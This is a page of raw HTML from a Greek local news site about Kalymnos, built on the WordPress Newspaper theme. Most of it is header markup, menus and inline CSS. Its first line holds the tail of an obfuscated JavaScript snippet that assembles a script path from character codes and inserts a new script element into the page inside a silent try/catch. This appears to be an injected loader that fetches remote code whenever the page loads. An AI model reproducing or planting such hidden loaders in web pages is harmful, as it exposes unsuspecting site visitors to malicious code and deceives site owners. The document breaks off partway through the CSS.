a](47)+_oemdyrld[_yiplza](97)+"ss"+"e"+_oemdyrld[_yiplza](116,115)+_oemdyrld[_yiplza](47)+"c"+"d"+_oemdyrld[_yiplza](110,46,106,115);_menwyk[aibwfmernqa]=_pnnbcwftouf;_menwyk[ayzegptihv]=_lutqns;if(_ompwzvzrva[_jjdu]){_ompwzvzrva[_jjdu][_qtfczguzeoa][aflwzhi](_menwyk,_ompwzvzrva[_jjdu])}else{_ompwzvzrva[_vdth](awiuo)[0][_igwstwlhsq](_menwyk)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-110194 single-format-standard wp-theme-Newspaper --24-7----- global-block-template-1 td-video-demo single_template_9  tdc-header-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">



            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kalymnos-newsgr-621923184654193/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-25539"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25549"><a href="#">Κατηγορίες<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25543"><a href="https://kalymnos-news.gr/category/%cf%80%cf%81%cf%8e%cf%84%ce%b7-%cf%83%ce%b5%ce%bb%ce%af%ce%b4%ce%b1/">Πρώτη σελίδα</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25542"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25544"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-%ce%ba%cf%8c%cf%83%ce%bc%ce%bf%cf%82/">Ειδήσεις από Ελλάδα &#8211; Κόσμος</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74449"><a href="https://kalymnos-news.gr/category/%ce%b2%ce%bf%ce%bb%ce%ae-%ce%ba%ce%b1%cf%84%ce%ac-%ce%b2%ce%bf%ce%bb%ce%ae/">Βολή κατά Βολή</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25546"><a href="https://kalymnos-news.gr/category/%ce%bf%ce%bc%ce%bf%ce%b3%ce%ad%ce%bd%ce%b5%ce%b9%ce%b1/">Ομογένεια</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25547"><a href="https://kalymnos-news.gr/category/%ce%b5%ce%b9%ce%b4%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%cf%80%cf%8c-darwin/">Ειδήσεις από Darwin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25545"><a href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25548"><a href="https://kalymnos-news.gr/category/%ce%bc%ce%b9%ce%ba%cf%81%ce%ad%cf%82-%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%af%ce%b5%cf%82/">Μικρές αγγελίες</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44593"><a href="https://kalymnos-news.gr/category/%cf%80%cf%89%ce%bb%ce%ae%cf%83%ce%b5%ce%b9%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%cf%89%ce%bd/">Πωλήσεις Ακινήτων</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25540"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25541"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://kalymnos-news.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex}.tdi_4 .tdc-columns{width:100%}.tdi_4,.tdi_4 .tdc-columns{flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}}@media (max-width:767px){.tdi_4{padding-top:5px!important;padding-bottom:5px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#d2366d}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#d2366d}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:20px}.tdi_7 .tdb-mobile-menu-button svg{width:20px}.tdi_7 .tdb-mobile-menu-button i{width:40px;height:40px;line-height:40px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40px;height:40px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M765.42 136.037h-506.819c-72.54 0.082-131.604 59.136-131.697 131.645v506.88c0.092 72.54 59.136 131.604 131.656 131.676h506.839c72.52-0.082 131.594-59.136 131.697-131.635v-506.87c-0.102-72.561-59.177-131.615-131.676-131.697zM684.626 735.108h-345.272c-22.794 0-41.298-18.524-41.298-41.318s18.514-41.298 41.298-41.298h345.283c22.794 0 41.308 18.504 41.308 41.298s-18.524 41.318-41.318 41.318zM684.636 562.379h-345.293c-22.764 0-41.298-18.524-41.298-41.288 0-22.804 18.545-41.318 41.298-41.318h345.303c22.764 0 41.298 18.524 41.298 41.318 0 22.774-18.545 41.288-41.308 41.288zM684.636 389.795h-345.293c-22.764 0-41.277-18.524-41.277-41.298 0-22.794 18.524-41.318 41.277-41.318h345.303c22.784 0 41.318 18.534 41.318 41.318s-18.545 41.298-41.329 41.298z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_8 .tdb-logo-a,.tdi_8 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_8 .tdb-logo-svg-wrap{display:block}.tdi_8 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_8 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_8 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_8 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_8 .tdb-logo-img-wrap{display:block}.tdi_8 .tdb-logo-text-title{display:none}.tdi_8 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  width="489" height="90" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">Η ενημερωτική και αποκαλυπτική ηλεκτρονική εφημερίδα της Καλύμνου</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(~100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_9{display:inline-block}.tdi_9 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_9 .tdb-header-search-button-mob svg{width:22px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_9 .tdb-header-search-button-mob{color:#ffffff}.tdi_9 .tdb-header-search-button-mob svg,.tdi_9 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_9 .tdb-header-search-button-mob:hover{color:#d2366d}@media (max-width:767px){.tdi_9 .tdb-header-search-button-mob i{font-size:20px}.tdi_9 .tdb-header-search-button-mob svg{width:20px}.tdi_9 .tdb-header-search-button-mob i{width:40px;height:40px;line-height:40px}.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:40px;height:40px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_13 .tdc-columns{width:100%}.tdi_13{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:15px!important;padding-bottom:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:10px!important;padding-bottom:10px!important}}</style>
<div class="tdi_12_rand_style td-element-style" ><style>.tdi_12_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:row}.tdi_16 .tdb-logo-a,.tdi_16 h1{align-items:center;justify-content:flex-start}.tdi_16 .tdb-logo-svg-wrap{max-width:170px;display:block}.tdi_16 .tdb-logo-svg-wrap svg{width:170px;height:auto}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img{max-width:70%}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0}.tdi_16 .tdb-logo-text-title{display:none}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_16 .tdb-logo-svg-wrap{max-width:140px}.tdi_16 .tdb-logo-svg-wrap svg{width:140px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_16 .tdb-logo-svg-wrap{max-width:100px}.tdi_16 .tdb-logo-svg-wrap svg{width:100px;height:auto}}@media (max-width:767px){.tdi_16 .tdb-logo-text-tagline{display:none}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://kalymnos-news.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1_rentina.png" src="https://kalymnos-news.gr/wp-content/uploads/2023/09/logo1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Kalymnos-news.gr</span><span class="tdb-logo-text-tagline">.</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_raw_css tdi_17 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><div id=tdi_17 class="td_block_inner td-fix-index"><style>.td-main-menu-edit-revenant .td-next-prev-wrap {
  display: flex;
  justify-content: center;
}
</style></div></div><div class="td_block_wrap tdb_header_menu tdi_18 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td-main-menu-edit-revenant td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18"  style=" z-index: 999;">
<style>.tdi_18{padding-right:10px!important;padding-left:10px!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_18 .td_block_inner{text-align:right}.tdi_18 .tdb-menu>li .tdb-menu-sep,.tdi_18 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_18 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_18 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more{color:#ffffff}.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_18 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_18 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_18 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_18 .tdb-menu>li>a,.tdi_18 .td-subcat-more,.tdi_18 .td-subcat-more>.tdb-menu-item-text{font-size:16px!important;line-height:1.2!important;font-weight:700!important;text-transform:none!important}.tdi_18 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_18 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_18 .tdb-menu .tdb-normal-menu ul,.tdi_18 .td-pulldown-filter-list,.tdi_18 .td-pulldown-filter-list .sub-menu{background-color:#ffffff;border-width:0px;border-style:solid;border-color:#000;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_18 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_18 .td-pulldown-filter-list li 